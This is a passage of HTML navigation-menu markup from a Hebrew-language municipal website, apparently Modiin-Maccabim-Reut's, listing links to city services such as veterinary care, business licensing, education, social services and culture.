class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=325_220">אימוץ כלב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=327_222">נוהל הכנסת בעלי חיים לאירועים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=323_218">נשיכת בעל חי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=324_219">תחומים נוספים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1000_1747">פטור תשלום אגרה מוגדלת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1258_3646">זהירות מחלת הכלבת מתפשטת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1315_4974">טפסים מקוונים השירות הווטרינרי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1317_4976">גורי חתולים נטושים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1339_5093">מניעת מפגש עם נחשים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1450_10562">הנחיות בנושא האכלת חתולים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1573_11537">טיפול בחיות בר פצועות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1574_11619">קנסות השירות הווטרינרי</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=51_108">טפסים, הנחיות, חוקים ותקנות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=52_332">מוקד עירוני</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1292_3805">צ'אטבוט עירוני בווטסאפ</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=497_479">מינהל הביטחון, החירום והבטיחות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1525_10884">הטבות למתנדבי יחידת החילוץ</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=783_1126">קידום בריאות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1340_5097">אפשרי בריא</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=786_1129">טיפות חלב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=787_1130">קופות חולים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=784_1127">בתי מרקחת</a></li><li><a class="mainnav-mnu-item" href="PharmaciesDayOnCall.aspx?PageID=785_1128">בתי מרקחת תורנים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=473_454">קידום ורישוי עסקים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=927_1582">תהליך רישוי עסק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=983_1702">בדיקה מקדמית לפתיחת עסק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1083_2115">הנגשת עסקים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1053_2037">רפורמה ברישוי עסקים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=987_1706">מדיניות עירונית לקיום אירועים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=986_1705">היתרים לפי חוקי עזר עירוניים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=985_1704">הנחיות מיוחדות</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1548_11127">הנחיות להגשת תוכניות עסק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1550_11129">הנחיות הוטרינר העירוני</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1552_11133">הנחיות להצבת חפצים וסחורה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1554_11145">מדריך לתנאי תברואה בבתי אוכל</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1555_11151">דגשים והנחיות למפעילי הקייטנות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=928_1583">צור קשר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=922_1577">שאלות ותשובות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=870_1312">חוקים טפסים והנחיות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1272_3722">עסקים בעלי רישיון</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1273_3725">עסקים בתהליך רישוי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1449_10552">בדיקת סטאטוס רישוי עסקים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=333_228">שומה ושילוט</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1285_3746">סטטוס בקשות לשילוט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1355_5220">הנחיות להצבת שילוט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1072_2085">טפסי מחלקת שומה ושילוט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=329_224">השגה על חיוב ארנונה</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=331_226">אישור לטאבו</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1544_11074">הסבר למילוי טופס מקוון</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1533_10971">פטור נכס ריק/לא ראוי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1254_3528">פטור מארנונה לפרגולות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1293_3806">שירותים דיגיטליים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=58_114">שרותי חירום</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=842_1271">מתקנים לשעת חירום</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1294_3811">ריכוז מכשירי החייאה בעיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=690_912">מוכנות לשעת חירום בתחום המים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=769_1086">תושבים חדשים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1423_7233">תחבורה, תנועה וחניה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1572_11513">חנית נכה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1290_3792">הסדרי חנייה בעיר</a></li><li><a class="mainnav-mnu-item" href="ModiinParkingStatus.aspx?PageID=1437_9487">חניה חכמה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1207_3091">תו חניה לתושבים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1200_3038">תחבורה ציבורית</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=315_210">רכבת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1204_3050">הסעות חיילים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=459_440&amp;Type=100">קווים המגיעים לבתי הספר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1253_3523">קווי אוטובוס</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=46_347">עיר בתנועה מתמדת</a></li><li><a class="mainnav-mnu-item" href="FormBusTopRealTime.aspx?PageID=1529_10927">תחבורה ציבורית בזמן אמת</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1559_11208">נעים בסופ"ש</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=544_526">תיק תושב</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1287_3759" aria-haspopup="true" aria-expanded="false">חינוך והשכלה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1287_3759">חינוך והשכלה</a></span><ul><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=9_350">חדשות החינוך</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=100_342">רישום תלמידים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=346_241">רישום לצהרונים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=97_339">האגף לחינוך קדם יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=340_235">תוכניות העשרה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=349_244">רשימת גני ילדים לשנת תשפ"ו</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=98_340">האגף לחינוך יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1105_2214">שכירת חדרים בבתי ספר</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=820_1207">האגף לחינוך על יסודי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1175_2762">המחלקה לילדים ונוער בסיכון</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=741_1038">האגף לצרכים מיוחדים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=745_1043">תוכנית שילוב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=742_1039">גני ילדים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=747_1045">מידע כללי וקישורים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=486_467">שירות פסיכולוגי חינוכי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=771_1102">עולים ותושבים חוזרים Aliyah</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=342_237">רשימת בתי ספר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=636_744">בתי ספר בחלוקה לשכונות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=99_341">רשת הספריות</a><div class="sub-menu sub-menu-second"><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=465_446">תחרויות כתיבה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=532_514">איך שיר נולד/שירת אביב</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1397_5865">כתיבה בראי המקום</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1558_11195">תחרות מילה במקום</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=817_1201">כותבים סיפור</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=485_466">אירועים ופעילויות בספריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=673_850">נוהל רישום לספריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=293_188">ספריות ציבוריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=464_445">שירותים מקוונים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=371_267">ספריות בתי הספר</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1261_3660">קיר אמן</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1325_5017">שירותי השאלת ספרים דיגיטליים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1375_5640">חודש הקריאה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1377_5646">קול קורא לכותבים \ כותבות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1378_5654">נגישות בספריות הציבוריות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1278_3730">תכניות ומיזמים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1234_3310">מיזם 365 Office</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1170_2727">מרחב המצוינות ע"ש נתי גולן</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=755_1060">סל תרבות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=750_1052">תכנית מצוינות אשכולות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=731_1025">ביקור סדיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1217_3164">הזנה לתלמידים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1158_2669">החזר הוצאות נסיעה לתלמידים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1433_9423">הנחות בחינוך</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=767_1080">הרשות העירונית לביטחון קהילתי</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=351_246">חווה אקולוגית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=522_504">מעונות יום</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=748_1046">מערך הסעות בחינוך המיוחד</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1557_11194">מרכז פסג"ה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=937_1601">הכשרת צוותי הוראה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1415_7025">פורטל ביטוח תלמידים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=752_1057">צהרונים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1226_3227">רישום לעמ"ט</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1288_3774">רישום מוקדם למתן התאמות נגישות</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=6_470" aria-haspopup="true" aria-expanded="false">קהילה וחברה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=6_470">קהילה וחברה</a></span><ul><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=938_1606">חדשות הקהילה</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=38_297">שירותים חברתיים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1275_3727">תחנה לטיפול זוגי ומשפחתי</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=386_282">פרט, משפחה וילד</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1274_3726">מועדוניות חינוכיות טיפוליות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1276_3728">מרכז נתיבים להורות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1282_3739">כתף למשפחה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1283_3740">המרכז לשלום המשפחה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1519_10839">היחידה לטיפול בטראומה מינית</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=388_284">צרכים מיוחדים ומוגבלויות</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1268_3706">אפוטרופסות ותומך החלטה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1295_3822">המרכז למשפחה</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1537_10996">מרכז יום רב נכותי לבוגרים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1540_10999">מידע ושירותים נוספים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1541_11004">טיפול במשפחות צ"מ</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1542_11005">שירותים על פי גילאים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=523_505">חלוקת תווי מזון לזכאים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=395_291">נוער צעירים והתמכרויות</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1522_10881">נוער וצעירים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1523_10882">''הירקון'' – מרחב חברתי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1524_10883">טיפול בהתמכרויות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1427_8332">משפחות במשבר לאור חוק</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=811_1195">אזרחים ותיקים וניצולי שואה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1438_10517">קהילה תומכת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1439_10518">מועדונים ומרכזי יום</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1440_10519">היחידה לאפוטרופסות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1441_10520">היחידה לשלום האזרח הוותיק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1443_10528">שירותים נוספים, מידע וזכויות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1447_10532">תכניות להפגת בדידות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1583_11973">עו"ס מיצוי זכויות לניצולי שואה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1521_10875">מרכז מיצוי זכויות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1420_7189">אגף קהילה</a><div class="sub-menu sub-menu-second"><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=622_693">אזרחים ותיקים</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1188_2974">אירועי אזרחים ותיקים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1286_3754">חוגים ופעילויות העשרה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1484_10735">כרטיס הטבות לאזרחים ותיקים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=60_115">המחלקה לתרבות הדיור</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1161_2681">הגינה הקהילתית</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1421_7190">מרכז קהילה צבעוני</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1448_10543">אירועי מרכז קהילה צבעוני</a></li></ul></div></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=116_432">ארגוני המתנדבים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1430_9403">בחירת יקיר/ת העיר 2023</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1229_3257">בית אקדם</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=916_1530">בית יד לבנים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1422_7231">בית לחיים של אלו''ט</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=12_348">דת</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=142_420">בתי כנסת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1117_2236">רישום נישואין</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=25_352">זמני הדלקת נרות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=505_487">פרשות שבוע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=145_374">מקוואות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=914_1520">קבורה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1166_2705">עירוב במודיעין מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1372_5552">קול קורא להפעלת בית כנסת</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=118_302">חברה, נוער וצעירים</a><div class="sub-menu sub-menu-second"><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1329_5057">נוער</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=407_320">התנדבות נוער</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=975_1686">מנהיגות נוער</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=408_321">פנאי לנוער</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1337_5080">הכנה לשירות משמעותי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=384_280">תנועות וארגוני נוער</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1331_5059">מניעה ייעוץ והכוונה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1419_7141">מועדון המוזיקה הג'ק</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1330_5058">צעירים</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=676_866">חיילים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=815_1199">יוּדה – מרכז הצעירים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=409_322">אנשי קשר אגף חברה נוער וצעירים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=594_638">יודה – לוח אירועים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1560_11214">התנדבות בחירום – חרבות ברזל</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=875_1347">מלגות סטודנטים תשפ"ו</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=670_836">קהילה גאה</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=288_353">המרכז הרב תחומי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=671_837">תמיד יש מה ללמוד</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=970_1678">המרכז להורות ומשפחה</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=802_1161">תיירות ומורשת</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1545_11097">הזמנה לפורום התיירות העירוני</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=804_1163">שינוי כיוון? זה הזמן והמקום</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=803_1162">קורסים לגמולי השתלמות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=830_1243">האוניברסיטה הפתוחה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=806_1165">טיולים בארץ ישראל</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=800_1159">מידע ורישום</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=552_535">אירועים במרכז הרב תחומי</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=482_463">הרב תחומיקס לאמנות וסדנאות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=999_1746">אמנות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1361_5388">לומדים שפות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1369_5493">תערוכות באולם הכנסים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1404_5892">גלריה 51 לאמנות עכשווית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1527_10904">מגדר שווה בעיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1581_11920">המרכז לצמיחה עסקית</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1071_2078">יד שרה מודיעין מרכז שירותים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=380_276">יועצת ראש העיר למעמד האשה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1508_10789">יקירי העיר/ אזרחי כבוד</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=458_439">עלייה וקליטה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1178_2795">הנחות ופטורים מארנונה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=868_1304">מועדון 21+</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1425_7270">שותפות מודיעין רוצ'סטר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=766_1078">שירות ייעוץ לאזרח</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=10_384" aria-haspopup="true" aria-expanded="false">תרבות ספורט ופנאי</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=10_384">תרבות ספורט ופנאי</a></span><ul><li><a class="mainnav-mnu-item" href="EventBoard.aspx?PageID=439_385">לוח אירועים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1250_3477">סרטים במגפיים 2026</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=131_377">אירועי תרבות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=133_383">היכל התרבות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=519_501">אירועי היכל התרבות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1280_3732">אירועים שנתיים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1184_2873">נעים להכיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=903_1449">צעדת מודיעין</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1022_1866">עדלאידע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1151_2600">בית פתוח</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1212_3098">מרוץ מודיעין</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1434_9432">אגף הספורט</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=422_346">מלגות לספורטאים מצטיינים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=824_1219">מתקני ספורט</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1543_11006">חדרי כושר בטבע</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1418_7077">מוזיאון מורשת החשמונאים</a></li><li><a class="mainnav-mnu-item" 